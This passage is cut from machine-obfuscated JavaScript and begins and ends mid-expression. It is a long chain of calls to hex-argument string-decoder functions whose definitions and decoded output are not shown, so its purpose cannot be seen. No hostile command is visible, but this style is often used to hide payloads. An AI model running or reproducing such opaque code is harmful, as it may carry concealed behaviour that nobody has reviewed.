_0x2e502b(0x8a,0x33d,0x468,0x533,0x2f9)+_0x3dc60f(0x594,0x5d0,0x655,0x725,0x9af)+_0x213203(0x3b3,-0xa6,0x119,0x198,0x2ad)+_0x189b4e(0x1bd,0x393,0x2be,0x36c,0x2dd)+_0x213203(0x154,0x355,0x1b7,0x265,0x4ca)+_0x213203(0x263,-0x80,-0x160,0xee,0xb0)+_0x2e502b(0x396,0x5ea,0x437,0x467,0x5af)+_0x3dc60f(0xa00,0xa74,0x8b5,0x875,0x5bc)+_0x3dc60f(0xa2a,0xa98,0x7e2,0x79d,0x8ab)+_0x189b4e(0x40c,0x248,0x2d,0x167,0x18d)+_0x13cb16(0x5b5,0x5b9,0x661,0x5cc,0x33c)+_0x213203(0xbe,0x4d7,0xf4,0x1f9,0x52)+_0x213203(0x3a2,0x289,-0x22e,0xb9,0x15d)+_0x3dc60f(0x968,0x699,0x894,0x76b,0x879)+_0x3dc60f(0x9ac,0x78a,0x4c8,0x6eb,0x40b)+_0x3dc60f(0x8f8,0x6b3,0x6a7,0x8a4,0x8a0)+_0x189b4e(0x125,0x3ef,0x299,0x3ac,0x535)+_0x189b4e(0x1ed,0x197,-0xb5,0x477,0x184)+_0x2e502b(0x422,0x5dd,0x6e7,0x477,0x634)+_0x3dc60f(0x85f,0x3fc,0x587,0x6d3,0x7db)+_0x13cb16(0x95e,0xc13,0x768,0x932,0x959)+_0x213203(0x278,0x3f1,0xe0,0x316,0x10d)+_0x13cb16(0x81b,0x82e,0x526,0x797,0xa9c)+_0x2e502b(0x620,0x750,0xa13,0x80b,0x80f)+_0x213203(-0x249,0x2b8,-0x1a9,0x35,-0x48)+_0x189b4e(-0x19e,0x143,-0x134,0x17d,-0x1a3)+_0x3dc60f(0x414,0x7d9,0x700,0x647,0x76f)+_0x2e502b(0x48a,0x4d4,0x2c3,0x3f9,0x54e)+_0x3dc60f(0xbfd,0x876,0xb6b,0x93d,0xabc)+_0x13cb16(0x789,0x826,0x70b,0x773,0x968)+_0x13cb16(0x64e,0x738,0x80c,0x826,0x61c)+_0x3dc60f(0x35f,0x6cb,0x60e,0x563,0x7b5)+_0x13cb16(0x5bc,0x8a1,0x679,0x53c,0x6c7)+_0x3dc60f(0x6f4,0x34d,0x3f1,0x64f,0x66e)+_0x2e502b(0x70d,0x5dd,0x88e,0x6bc,0x46e)+_0x213203(0xcd,0xa3,-0x90,0x155,0x33d)+_0x2e502b(0x466,0x716,0xa0e,0x8a7,0x600)+_0x189b4e(0x3fc,0x3ef,0x5f1,0x343,0x38c)+_0x3dc60f(0x631,0x792,0x54e,0x64f,0x8de)+_0x13cb16(0x723,0x8a3,0x99e,0x8af,0x5c0)+_0x13cb16(0x68b,0x829,0x637,0x6e5,0x68e)+_0x189b4e(0x4f1,0x4ee,0x6a4,0x3cf,0x7e8)+_0x189b4e(0x6a4,0x3ef,0x623,0x5f8,0x31d)+_0x189b4e(0x491,0x197,0x3e3,0x380,0x47f)+_0x2e502b(0x842,0x5dd,0x3ba,0x5b1,0x8c1)+_0x213203(-0x33b,-0x2a0,0x3d,-0x141,-0x2ae)+_0x189b4e(0x3a4,0x3c0,0x4de,0x144,0x488)+_0x213203(0x2aa,0x4b2,0x4b9,0x2e8,0x14f)+_0x189b4e(-0xc9,-0xf,-0x11,-0x2f5,0x1a7)+_0x213203(0x171,-0x10e,-0xb7,0x10a,-0x8e)+_0x213203(-0x141,0x15a,0x3f0,0x12e,0x35f)+_0x213203(0x70,0x2f9,0x36c,0x101,0x253)+_0x13cb16(0x802,0x8bd,0x9db,0xa23,0x8a9)+_0x189b4e(-0x133,-0xa2,0xf4,-0x11a,-0x1a1)+_0x213203(0x2ac,0x1ec,0x22b,0x45,-0x34)+_0x213203(0x20a,0x649,0x161,0x3e4,0x5d3)+_0x213203(0x313,0x3af,-0xe3,0x162,0x2b4)+_0x189b4e(0x21f,-0x6c,-0x2c8,-0x3d,-0x133)+_0x13cb16(0x5c0,0x349,0x2c4,0x6e2,0x7ef)+_0x189b4e(0x484,0x2d8,0x73,0x21f,0x3f1)+_0x2e502b(0x694,0x7b9,0x5e2,0x59b,0xa66)+_0x13cb16(0x8be,0x88e,0x5c7,0xa02,0xbb0)+_0x13cb16(0x814,0x890,0x6ba,0x638,0x5fc)+_0x13cb16(0x5c0,0x7b0,0x63c,0x5b2,0x80f)+_0x189b4e(0x415,0x2d8,0x7,0x3da,0x507)+_0x2e502b(0x10a,0x2fc,0x19c,0x3f6,0x2f3)+_0x3dc60f(0x76f,0x2e7,0x77e,0x589,0x2ac)+_0x2e502b(0x5ee,0x6ce,0x75b,0x4bf,0x3cd)+_0x13cb16(0x5c0,0x88e,0x52c,0x63c,0x725)+_0x189b4e(0x349,0x2d8,0xc9,0x55f,0x14d)+_0x3dc60f(0x31f,0x125,0x296,0x3ef,0x318)+_0x189b4e(-0x1ba,0x121,0x289,-0xa3,0x79)+_0x213203(0x1cc,0x2cc,0x1f4,0x11a,0x10a)+_0x3dc60f(0x72c,0x787,0x724,0x9c4,0x944)+_0x3dc60f(0x9a8,0x7f0,0x52b,0x7b8,0x6a1)+_0x213203(0x401,0x470,0x358,0x2f1,0x25a)+_0x2e502b(0x488,0x670,0x7f9,0x72b,0x624)+_0x213203(0x308,0x159,0x1e8,0x1ae,0x73)+_0x189b4e(-0x9f,0x173,-0x79,0x128,0x267)+_0x189b4e(-0x10,0x11,0x145,0x29d,0x10d)+_0x189b4e(0x229,0x2dc,0x30a,0x1dc,0x5a4)+_0x13cb16(0x4ea,0x64e,0x684,0x3c4,0x62c)+_0x3dc60f(0x4e2,0x40e,0x47f,0x59f,0x587)+_0x2e502b(0x906,0x7f5,0x8d8,0x99d,0x79f))+(_0x2e502b(0x4c8,0x3da,0x3b2,0x2ea,0x605)+_0x3dc60f(0x70b,0xc0a,0xc02,0x94a,0x9bb)+_0x2e502b(0x4a5,0x4ff,0x2d7,0x384,0x607)+_0x213203(0x211,-0xe7,-0x176,-0x48,-0x239)+_0x189b4e(0x149,0x349,0x2cd,0x259,0x5ce)+_0x2e502b(0x530,0x60f,0x689,0x7aa,0x4e1)+_0x189b4e(0x25d,-0x6c,-0x302,-0x20f,-0xca)+_0x213203(-0x1a4,0x297,-0x25a,0x72,0x28b)+_0x3dc60f(0xa7f,0x6a6,0x960,0x790,0x4d0)+_0x3dc60f(0x7b7,0xae1,0x9ce,0x947,0x99b)+_0x189b4e(0x3a3,0x44e,0x536,0x49f,0x3c7)+_0x13cb16(0x814,0x83f,0x5d6,0x8e3,0x788)+_0x2e502b(0x373,0x47a,0x67d,0x318,0x1ae)+_0x13cb16(0x748,0x963,0x896,0x948,0x857)+_0x3dc60f(0x485,0x4ad,0x2a6,0x48a,0x4dd)+_0x13cb16(0x541,0x443,0x60c,0x6bb,0x4b4)+_0x13cb16(0x814,0x5e7,0x6b6,0x5e5,0xa65)+_0x189b4e(0x43d,0x150,0x35b,0x3c,0xc2)+_0x13cb16(0x748,0x8d9,0x7aa,0x52c,0x8ba)+_0x3dc60f(0x45f,0x531,0x485,0x460,0x46a)+_0x189b4e(0x44b,0x464,0x2c8,0x506,0x2b1)+_0x2e502b(0x326,0x46c,0x45c,0x1cf,0x5a4)+_0x13cb16(0x92f,0x85e,0xa4a,0x99b,0x8b2)+_0x189b4e(0x327,0x3e3,0x308,0x3d2,0x1dd)+_0x213203(0x1fb,0x44a,0x565,0x392,0x694)+_0x213203(0x5ce,0x30e,0x25f,0x395,0x159)+_0x13cb16(0x827,0x60b,0x978,0x97d,0x8aa)+_0x189b4e(-0x2f4,-0xd9,-0x23e,-0xc9,0x14a)+_0x213203(0x2fc,0x554,0x1f,0x2f9,0x81)+_0x189b4e(-0x95,0xe3,-0xdf,0x1fe,0x24a)+_0x213203(0x2a5,0xbc,-0xd6,0x1db,0x485)+_0x2e502b(0x317,0x47a,0x4ac,0x6e9,0x75e)+_0x13cb16(0x748,0x7bf,0x4e8,0x865,0x9c5)+_0x189b4e(0x301,0x48f,0x78c,0x71e,0x326)+_0x2e502b(0x65e,0x778,0x665,0x714,0x6bd)+_0x213203(0x3a2,0x388,0x390,0x2c6,0x46)+_0x2e502b(0x242,0x47a,0x6cd,0x417,0x428)+_0x13cb16(0x748,0x862,0x5f6,0x58c,0x7d9)+_0x213203(-0x2df,0x16d,0xa6,-0x10c,0x16a)+_0x13cb16(0x541,0x7cb,0x6d9,0x273,0x295)+_0x189b4e(0x503,0x3a4,0x248,0x261,0x446)+_0x213203(0x8b,-0x21,0x1f4,0x72,-0x228)+_0x213203(0x469,0x356,0x4ca,0x1fa,0x96)+_0x13cb16(0x418,0x4db,0x2b9,0x42d,0x13e)+_0x3dc60f(0xbdf,0x974,0x6ed,0x91c,0xbf5)+_0x3dc60f(0x64e,0x8f6,0x7da,0x773,0x7b4)+_0x2e502b(0x570,0x7b8,0x8a1,0x4ed,0xa40)+_0x13cb16(0x68a,0x584,0x56f,0x468,0x5c2)+_0x3dc60f(0x49a,0x651,0x559,0x4ed,0x242)+_0x189b4e(0x482,0x21c,0x316,0x25f,0x49d)+_0x13cb16(0x647,0x389,0x74f,0x70b,0x5f9)+_0x213203(-0x11d,0xd,0x61,0xb9,-0x154)+_0x2e502b(0x418,0x5dd,0x872,0x8dc,0x869)+_0x2e502b(0x2be,0x55d,0x5b0,0x540,0x33b)+_0x13cb16(0x85c,0x822,0x871,0xb0d,0x879)+_0x3dc60f(0x5fe,0x7b3,0x6cd,0x8a7,0xaa3)+_0x13cb16(0x607,0x480,0x63c,0x376,0x38b)+_0x189b4e(-0x44,0x2b3,0x322,0x2ba,0x28d)+_0x213203(0x2c,0x424,0x184,0x13d,-0x51)+_0x3dc60f(0xa7a,0xa2e,0x92e,0x9a6,0xab9)+_0x3dc60f(0x90a,0x9be,0xb03,0x8a7,0x5c2)+_0x13cb16(0x607,0x43f,0x720,0x5a9,0x899)+_0x2e502b(0x6cc,0x5dd,0x7ee,0x55d,0x50f)+_0x2e502b(0x5b7,0x2c7,0x394,0x541,0x211)+_0x189b4e(0x28a,0x306,0xe8,0xf2,0x539)+_0x189b4e(-0xb,0x156,0x11b,0x38b,-0x11a)+_0x2e502b(0x3c5,0x6a1,0x8ca,0x6de,0x42a)+_0x189b4e(-0x241,-0x9b,-0x37f,-0x87,0x121)+_0x13cb16(0x8a6,0x85d,0x5f3,0x922,0x786)+_0x189b4e(0x77e,0x515,0x739,0x773,0x3dd)+_0x13cb16(0x87a,0xac3,0x91c,0x714,0x5f7)+_0x13cb16(0x765,0x62a,0x679,0x7f1,0x6ef)+_0x213203(0x66,-0x2a8,-0x323,-0x71,0x4b)+_0x189b4e(-0x8b,-0x9,0x2e4,0x1fd,0xa2)+_0x13cb16(0x744,0x827,0x468,0x5b7,0x9fb)+_0x213203(0x724,0x656,0x59a,0x42b,0x665)+_0x13cb16(0x6b0,0x3d8,0x424,0x7d5,0x7f4)+_0x3dc60f(0x246,0x7e4,0x5ea,0x548,0x5ab)+_0x13cb16(0x926,0x7f2,0x789,0xa39,0x6c8)+_0x189b4e(0x18d,0x37c,0x44a,0xd6,0x26c)+_0x189b4e(-0x125,0x17b,0x44d,0x3c9,0xfd)+_0x213203(0x25d,0xc8,0x21f,0x33d,0x16f)+_0x213203(0xef,-0x321,-0x3fb,-0x117,-0x3db)+_0x2e502b(0x6bd,0x723,0x8ec,0x903,0x482)+_0x3dc60f(0x2d4,0x251,0x205,0x4c6,0x50c)+_0x189b4e(-0xd5,0x76,0x31,-0x35,0xf)+_0x213203(0x329,0x493,0x304,0x431,0x410)+_0x213203(0xd9,-0x22d,0x364,0xd2,0x362)+_0x3dc60f(0xb53,0x66f,0x7e8,0x966,0xa4e)+_0x213203(-0x172,0x17c,0x111,0xb1,-0x1e7)+_0x189b4e(0x31f,0x1aa,0x3e3,0x3a4,-0x108)+_0x13cb16(0x8f5,0x9d7,0x6c3,0x618,0x895)+_0x3dc60f(0x963,0x62c,0x880,0x7d1,0x8a0)+_0x13cb16(0x8f0,0x750,0xa3f,0xb06,0x81c)+_0x189b4e(0x170,0x1da,0x1a4,0xf1,0x2c6)+_0x13cb16(0x954,0xa55,0xc52,0xc07,0xb7e)+_0x213203(0x1b6,0x288,0xa7,0x315,0x1d4)+_0x2e502b(0x205,0x37f,0xd9,0x19c,0x309)+_0x213203(0x24c,0x24e,0x2f8,0x98,-0x12e)+_0x213203(0x3a5,0x66e,0x53f,0x3ab,0x11d)+_0x189b4e(0x52d,0x236,-0x94,0x3db,-0xb)+_0x2e502b(0x541,0x69c,0x4f8,0x921,0x4ae)+_0x13cb16(0x64a,0x6b5,0x68d,0x652,0x497)+_0x189b4e(0x263,0x20d,0x3,-0xda,0x4e2)+_0x213203(0x38c,0x5e2,0x4a3,0x3ba,0x4e0)+_0x3dc60f(0x5b1,0x5ff,0x497,0x77e,0x72f)+_0x2e502b(0x85c,0x63a,0x7b1,0x5f9,0x808)+_0x2e502b(0x8f2,0x6d3,0x643,0x45b,0x4ec)+_0x2e502b(0x6d9,0x45e,0x3ac,0x628,0x57f)+_0x13cb16(0x40a,0x32c,0x484,0x6d6,0x515)+_0x3dc60f(0x8c6,0x82f,0x70a,0x927,0xa1b)+_0x2e502b(0x4fe,0x6ab,0x563,0x7b0,0x47d)+_0x189b4e(0x27,0x243,0x99,0x405,0x402)+_0x189b4e(0x4e6,0x1ee,0x429,0x464,0x1c2)+_0x2e502b(0x220,0x46d,0x183,0x743,0x1af)+_0x213203(-0x2ad,-0x133,0x17,-0x93,-0x358)+_0x3dc60f(0x5bc,0x8e3,0x95a,0x6e8,0x5b9)+_0x213203(0x12a,0x54a,-0x93,0x256,0x25c)+_0x13cb16(0x85b,0x88c,0x831,0x7d8,0x562)+_0x2e502b(0x15e,0x339,0x4ef,0x54c,0x4ad)+_0x2e502b(0x20a,0x297,0x27e,0x4fc,0x544)+_0x189b4e(0x12a,0x392,0x244,0x65f,0x1ee)+_0x213203(0x257,0xff,0x4e,0x33,0x30d)+_0x189b4e(-0x6d,-0x4c,-0x1c,0xfc,-0x20e)+_0x13cb16(0x58d,0x604,0x33a,0x439,0x3c3)+_0x13cb16(0x612,0x63f,0x506,0x608,0x422)+_0x189b4e(0x202,0x67,-0x1b8,0x119,-0xb5)+_0x213203(0x40,0x1de,0x5e7,0x308,0x226)+_0x2e502b(0x62a,0x828,0x6a9,0x5a3,0x745)+_0x2e502b(0x5ee,0x82c,0xb1f,0x5d7,0x633)+_0x13cb16(0x7a4,0x68f,0x943,0x4df,0x8be)+_0x213203(0x1e4,0x559,0x24d,0x2ce,0x358)+_0x213203(-0x1ed,-0x1ac,-0x36,-0xbf,0x8c)+_0x2e502b(0x6eb,0x52e,0x2f8,0x7ca,0x59a)+_0x189b4e(-0x7e,0x1f2,0x39d,0x132,0x26c)+_0x189b4e(0x249,0x4af,0x27f,0x209,0x271)+_0x213203(0x136,0x4b4,-0x8,0x1f0,0x285)+_0x13cb16(0x4b2,0x2fe,0x4df,0x3ed,0x1f8)+_0x2e502b(0x86f,0x596,0x647,0x830,0x6e1)+_0x13cb16(0x662,0x3db,0x55b,0x927,0x7c4)+_0x213203(-0x3c0,-0x146,0x5,-0x159,-0x1da)+_0x2e502b(0x6bc,0x46d,0x320,0x250,0x546)+_0x189b4e(-0x1be,0x42,0x42,-0x8a,0xbd)+_0x213203(0x29a,0x459,0x185,0x18e,-0xe7)+_0x2e502b(0x62c,0x51c,0x744,0x2f8,0x7c2)+_0x13cb16(0x93d,0x9db,0x825,0x962,0xae1)+_0x213203(0x4ee,0x1a5,0x274,0x364,0x639)+_0x213203(0x76,0x38a,0x2a4,0x27d,0x9f)+_0x3dc60f(0x6ef,0x560,0x60f,0x56c,0x600)+_0x3dc60f(0x8a6,0x829,0x76d,0x60e,0x7e9)+_0x3dc60f(0x544,0x360,0x234,0x472,0x2d7)+_0x2e502b(0x55d,0x6b2,0x643,0x4e8,0x8d6)+_0x3dc60f(0x7bd,0x836,0x91e,0x862,0x770)+_0x13cb16(0x86b,0xb08,0xb36,0x863,0x977)+_0x213203(0x8d,-0x29e,-0x3a3,-0x110,-0xc2)+_0x13cb16(0x61f,0x400,0x374,0x4dd,0x8ca)+_0x2e502b(0x3f5,0x65c,0x8a2,0x5eb,0x89a)+_0x213203(0x310,0xae,0xe1,0x1d2,0x253)+_0x189b4e(0x3a6,0x4f8,0x6d3,0x7d9,0x342)+_0x2e502b(0x5d6,0x3aa,0x1ec,0x34a,0x288)+_0x2e502b(0x51,0x32b,0x3b0,0x595,0x360)+_0x213203(0x429,0xa9,0x414,0x254,-0x3f)+_0x189b4e(0x652,0x3e4,0x1f4,0x1a3,0x13e)+_0x189b4e(0x139,0x10a,0x386,0x33d,0xcb)+_0x13cb16(0x4f0,0x4b0,0x637,0x725,0x49a)+_0x13cb16(0x471,0x28d,0x3b1,0x4e6,0x55b)+_0x213203(0x16c,0x31e,0x2ed,0x254,0x2c5)+_0x213203(0x138,-0x94,-0x260,-0x195,-0x3cc)+_0x13cb16(0x3f2,0x43b,0x43c,0x3c2,0x64d)+_0x13cb16(0x6de,0x5a7,0x434,0x54c,0x780)+_0x189b4e(0xf4,0x382,0x67b,0x65a,0x5ed)+_0x3dc60f(0x58a,0x31d,0x4b5,0x45b,0x6e6)+_0x13cb16(0x44f,0x162,0x5bf,0x686,0x4d8)+_0x189b4e(0x4d5,0x208,0x2ef,0x4dc,-0xc0)+_0x3dc60f(0x791,0x621,0x743,0x8e1,0x85c)+_0x3dc60f(0x437,0x64f,0x3f9,0x54e,0x7b8)+_0x189b4e(0x29f,0x4f,-0x33,0xe3,-0x74)+_0x13cb16(0x657,0x7fe,0x462,0x77f,0x536)+_0x213203(0xd2,0x27d,0x354,0x2aa,-0x32)+_0x3dc60f(0x9b1,0x4d5,0x660,0x729,0x6fc)+_0x213203(0x345,0x194,0x11b,0x1f2,0x425)+_0x13cb16(0x5ed,0x82f,0x7c3,0x5e9,0x5e8)+_0x13cb16(0x66c,0x4b2,0x5cb,0x437,0x3bd)+_0x213203(-0x222,0x59,-0x7d,-0x17d,-0x3f7)+_0x3dc60f(0x164,0x516,0x698,0x3fa,0x223)+_0x189b4e(-0x13,0x278,0x489,0x73,-0x81)+_0x189b4e(0x67,0xe9,0xaf,-0xbd,0x188)+_0x2e502b(0x2c8,0x2d1,0x1d6,0x23e,0x2d4)+_0x13cb16(0x92e,0x980,0x6e6,0x8db,0x6af)+_0x3dc60f(0x27f,0x5d2,0x3af,0x521,0x5db)+_0x2e502b(-0x3d,0x27d,0x4fe,0x3f2,0x26a)+_0x3dc60f(0x9b8,0x8d5,0x6b7,0x95f,0xb9e)+_0x3dc60f(0x4df,0x611,0x8a2,0x636,0x49e)+_0x213203(-0x24e,0x96,0x189,-0x67,0x15f)+_0x189b4e(0x777,0x4b1,0x31f,0x405,0x589)+_0x213203(0x327,0x1d8,0x440,0x33b,0x477)+_0x3dc60f(0x7f1,0x93d,0x50c,0x722,0x7b3)+_0x189b4e(0x398,0x200,0x87,-0x87,0x1d0)+_0x13cb16(0x395,0x434,0x687,0x520,0xd9)+_0x189b4e(0x678,0x448,0x684,0x5f3,0x5b8))+(_0x213203(0x3e9,0x1d5,0x30d,0xe9,0x2bf)+_0x189b4e(-0x22a,0x12,0x116,-0x13d,-0x288)+_0x2e502b(0x4ef,0x421,0x244,0x18f,0x307)+_0x13cb16(0x6d0,0x437,0x827,0x5e7,0x699)+_0x213203(-0x4a,0x6c,-0x119,0x19d,-0x39)+_0x2e502b(0x257,0x246,0x126,0x42f,0x321)+_0x3dc60f(0x372,0x61f,0x3a5,0x49e,0x53d)+_0x3dc60f(0x54a,0x594,0x4d6,0x518,0x52a)+_0x189b4e(0x430,0x2d5,0xdc,0x7c,0x5ab)+_0x2e502b(0x4bc,0x2d3,0x138,0x57e,0x4e0)+_0x2e502b(0x7aa,0x69a,0x6a7,0x966,0x8ce)+_0x13cb16(0x87b,0x946,0x925,0xb54,0xa86)+_0x213203(0x388,0x9c,-0x4c,0x139,-0x138)+_0x3dc60f(0x87d,0x88c,0x5e9,0x6e5,0x572)+_0x213203(-0x80,0x401,-0x92,0x178,0xf1)+_0x213203(0x80,-0x223,0x21c,0x7b,-0x100)+_0x13cb16(0x8ac,0xa2c,0xa5b,0x780,0xa35)+_0x3dc60f(0x541,0x60c,0x961,0x82d,0x9b0)+_0x3dc60f(0x774,0x877,0x47e,0x69c,0x3be)+_0x13cb16(0x54c,0x385,0x31a,0x77c,0x25d)+_0x2e502b(0x414,0x70f,0x8ca,0x633,0x946)+_0x213203(-0x19f,-0x1c2,-0x19c,0x120,-0x178)+_0x2e502b(0x8ce,0x7c5,0x64c,0x521,0x4c9)+_0x3dc60f(0x6c1,0x56b,0x7d7,0x51a,0x553)+_0x3dc60f(0x5ad,0x683,0x8ee,0x6b5,0x3b5)+_0x213203(0x1fb,0xdd,-0x28c,-0x46,-0x4c)+_0x213203(0x1ca,-0x15,-0x25a,0x4f,-0x146)+_0x213203(0x3af,0x31b,0x3ff,0x3a1,0x53d)+_0x189b4e(0xb1,0x264,0x14d,0x4c2,0x3f3)+_0x2e502b(0x831,0x53d,0x6be,0x405,0x535)+_0x13cb16(0x5a0,0x73e,0x6d2,0x315,0x439)+_0x3dc60f(0x2cc,0x686,0x2b6,0x481,0x187)+_0x3dc60f(0x9ef,0x7c6,0x7ba,0x9a0,0x84e)+_0x3dc60f(0x3bd,0x35a,0x46f,0x4e4,0x40b)+_0x2e502b(0x785,0x642,0x80d,0x72a,0x858)+_0x213203(-0x1da,0x314,-0x9c,0xa6,0x41)+_0x213203(0x211,-0x287,-0x1d7,-0x1f,-0xbd)+_0x2e502b(0x5f8,0x35d,0x63e,0x315,0x446)+_0x189b4e(0x590,0x4f6,0x4c2,0x4cd,0x581)+_0x13cb16(0x815,0x77c,0x5c0,0x551,0xa6d)+_0x13cb16(0x4b9,0x44c,0x4ce,0x496,0x279)+_0x2e502b(0x241,0x2c9,0x31,0xec,0x39c)+_0x2e502b(0x75b,0x6dd,0x934,0x7dc,0x3dc)+_0x3dc60f(0xb4b,0x96d,0xb4f,0x9a2,0xb50)+_0x213203(0x53,0x202,0x17d,-0x1a,0x86)+_0x2e502b(0x720,0x5a6,0x319,0x4b7,0x6ab)+_0x2e502b(0x539,0x6f2,0x9f5,0x9bc,0x61e)+_0x189b4e(0x2a0,0x119,0xba,0xc6,0xd5)+_0x3dc60f(0x35b,0x630,0x553,0x4c0,0x212)+_0x213203(0x1d3,0x319,0x4a,0x223,0x464)+_0x3dc60f(0x7b7,0x642,0x57e,0x6f0,0x49e)+_0x213203(-0x17c,0x31,0xf0,-0xf,0xc3)+_0x13cb16(0x8b1,0x606,0x85d,0x5ec,0xa3c)+_0x13cb16(0x79f,0x9e2,0xa24,0x9ce,0x671)+_0x213203(0x5a5,0x330,0x5c0,0x354,0x28d)+_0x2e502b(0x4f5,0x732,0x68f,0x900,0x65c)+_0x13cb16(0x68f,0x74d,0x583,0x974,0x4f8)+_0x189b4e(0x89,-0x2d,-0x52,-0x9,-0xde)+_0x189b4e(-0x10b,0x1dc,0x124,0x185,0x3ef)+_0x13cb16(0x543,0x555,0x3ac,0x2e1,0x810)+_0x213203(0x5ec,0x60c,0x3a1,0x367,0x3ec)+_0x3dc60f(0x501,0x630,0x549,0x56e,0x4ff)+_0x3dc60f(0x401,0x273,0x6b4,0x3f0,0x101)+_0x189b4e(0x5d9,0x2d8,0x1a3,0x383,0x51b)+_0x13cb16(0x8ec,0xb46,0x953,0x903,0xb01)+_0x13cb16(0x533,0x3ee,0x732,0x3b9,0x6e9)+_0x189b4e(0x58e,0x3d2,0x27d,0x5fa,0x391)+_0x213203(0x440,0x5f,0x4cc,0x324,0x203)+_0x2e502b(0x4f3,0x24b,0x38b,-0x73,0x274)+_0x213203(0xff,-0x2c9,-0x2c5,-0x7d,-0x13f)+_0x13cb16(0x824,0x9fb,0x6a0,0x604,0x6b6)+_0x189b4e(-0x363,-0xae,-0x106,-0x1b7,0x1f0)+_0x213203(-0x2e4,-0x11c,-0x13c,-0x1bf,-0xa)+_0x189b4e(0x347,0x344,0x13e,0x5f0,0x391)+_0x189b4e(-0xe1,0x147,-0x11d,0x36e,0x135)+_0x2e502b(0x5e2,0x654,0x4cb,0x419,0x850)+_0x2e502b(0x3c6,0x268,0x1,0x4b7,0x2c2)+_0x213203(-0x349,0x1e9,0x59,-0x109,-0x2c4)+_0x3dc60f(0x88e,0xa6c,0xc6e,0x99a,0x8ba)+_0x13cb16(0x848,0xb20,0x569,0x762,0xaa1)+_0x2e502b(0x16c,0x286,0x3fa,0x232,0x562)+_0x213203(0x5f2,0x578,0x16d,0x3a6,0x12e)+_0x3dc60f(0x1ec,0x65d,0x422,0x3ff,0x495)+_0x189b4e(0x2ae,0x4b6,0x3ce,0x497,0x725)+_0x213203(0x300,0x2b3,0x307,0x29e,0x363)+_0x3dc60f(0x1cd,0x21d,0x520,0x48c,0x518)+_0x3dc60f(0x3ab,0x7df,0x8ae,0x5bf,0x3da)+_0x13cb16(0x444,0x2d6,0x336,0x549,0x1a9)+_0x3dc60f(0x9da,0x996,0xc87,0x994,0x8d9)+_0x213203(0x127,0x530,-0x96,0x238,0x539)+_0x13cb16(0x7ad,0x609,0x977,0x63d,0x67f)+_0x13cb16(0x84c,0xa3f,0x6ac,0x85b,0xaf9)+_0x2e502b(0x213,0x3cf,0x1ca,0x251,0x318)+_0x3dc60f(0x687,0x5a4,0x65b,0x499,0x669)+_0x2e502b(0x5b6,0x536,0x58d,0x3ca,0x4d9)+_0x189b4e(0x288,0x284,0xdd,-0x32,0x8b)+_0x2e502b(0x724,0x59c,0x455,0x66d,0x382)+_0x3dc60f(0x5a3,0x64c,0x580,0x674,0x4d8)+_0x3dc60f(0x9c1,0x81d,0x6a3,0x7cb,0x8e7)+_0x13cb16(0x662,0x7cb,0x3d5,0x8b9,0x613)+_0x213203(0x20b,0x563,0x108,0x3d1,0x401)+_0x213203(0x2d1,0x3de,0x27a,0x1f0,0x100)+_0x13cb16(0x4b2,0x65e,0x768,0x2a3,0x77c)+_0x3dc60f(0x9d3,0x77f,0x618,0x724,0x69e)+_0x3dc60f(0x4c9,0x92b,0x8b5,0x6aa,0x689)+_0x2e502b(0x1cc,0x2af,0x529,0x245,0xc1)+_0x3dc60f(0x609,0x48c,0x529,0x5fb,0x3dc)+_0x13cb16(0x4b2,0x74b,0x436,0x1e3,0x76f)+_0x13cb16(0x6dc,0x65e,0x456,0x93e,0x6eb)+_0x2e502b(0x271,0x51c,0x778,0x32a,0x4b9)+_0x189b4e(0x37b,0x4cd,0x792,0x6f3,0x401)+_0x13cb16(0x8b2,0x674,0xa36,0x5d1,0x966)+_0x213203(0x4dd,0x11c,0x172,0x27d,0x1da)+_0x189b4e(0xa1,0xb4,0xe4,0x22f,0x339)+_0x213203(-0x1f8,-0x150,-0x7d,0x78,-0x278)+_0x189b4e(-0x209,-0x5e,0xd3,-0x26,0x1ab)+_0x13cb16(0x390,0x2ec,0x5c0,0x514,0x5d0)+_0x189b4e(0x70,-0xbb,0xbd,-0x375,-0x375)+_0x3dc60f(0x856,0xa6b,0x702,0x872,0x8af)+_0x13cb16(0x764,0x78d,0x725,0x6dd,0x67d)+_0x2e502b(0x637,0x3df,0x332,0x3d6,0x5f9)+_0x2e502b(0x9f6,0x709,0x8c4,0x4d8,0x437)+_0x189b4e(0x5b4,0x48b,0x580,0x364,0x535)+_0x2e502b(0x33f,0x301,0x55a,0x50c,0x3cd)+_0x3dc60f(0x370,0x590,0x7ba,0x59d,0x3bc)+_0x3dc60f(0x884,0x667,0x67e,0x807,0x5e2)+_0x13cb16(0x8c6,0x8fa,0x9e7,0x8fe,0x63e)+_0x3dc60f(0x79d,0x525,0x647,0x7ac,0x8b0)+_0x213203(0xfa,-0x2ee,-0x1c5,-0x29,0x16d)+_0x3dc60f(0x46c,0x71d,0x85f,0x613,0x7ae)+_0x3dc60f(0x6e2,0x6a5,0x3ab,0x4d1,0x523)+_0x189b4e(0x497,0x22f,0x4ee,0x228,-0x16)+_0x213203(0x116,0x543,0x212,0x2b6,0x246)+_0x2e502b(0x1ce,0x2c0,0x14,0x23f,0x570)+_0x213203(-0x60,-0x16a,-0x353,-0x1a2,-0x9)+_0x3dc60f(0xa12,0x8d8,0x6e7,0x767,0x678)+_0x3dc60f(0x365,0x379,0x851,0x64b,0x5ed)+_0x2e502b(-0x23,0x2de,0x4cb,0x1ac,0x2b2)+_0x189b4e(0x5c3,0x505,0x32d,0x62b,0x74d)+_0x3dc60f(0x9b2,0x745,0x594,0x7f9,0x895)+_0x189b4e(-0x213,-0x53,0xdb,-0x12d,0x45)+_0x13cb16(0x613,0x5d5,0x8cb,0x6ec,0x84d)+_0x189b4e(0x1e4,0x150,0xa2,0x3ac,0x15c)+_0x3dc60f(0x95b,0x63a,0x8ef,0x790,0x520)+_0x189b4e(0x216,0x48f,0x1d0,0x329,0x2e0)+_0x2e502b(0x972,0x778,0x60f,0x7db,0x487)+_0x13cb16(0x814,0xa49,0x9cc,0x6aa,0xa11)+_0x13cb16(0x5c0,0x569,0x51a,0x423,0x835)+_0x189b4e(0x58a,0x2d8,0x348,0xad,0x3b2)+_0x3dc60f(0x3d4,0x424,0x363,0x48a,0x482)+_0x189b4e(-0x14f,0xd1,-0x231,0x19b,0x56)+_0x13cb16(0x814,0x749,0x751,0x516,0x94d)+_0x13cb16(0x5c0,0x6cf,0x831,0x6c8,0x4fb)+_0x2e502b(0x483,0x602,0x8c1,0x337,0x36c)+_0x213203(0xd1,0xbe,-0x1e1,-0x136,0x136)+_0x3dc60f(0x57d,0x5d3,0x80d,0x69d,0x818)+_0x2e502b(0x783,0x480,0x647,0x6b4,0x3fa)+_0x213203(0x244,0x425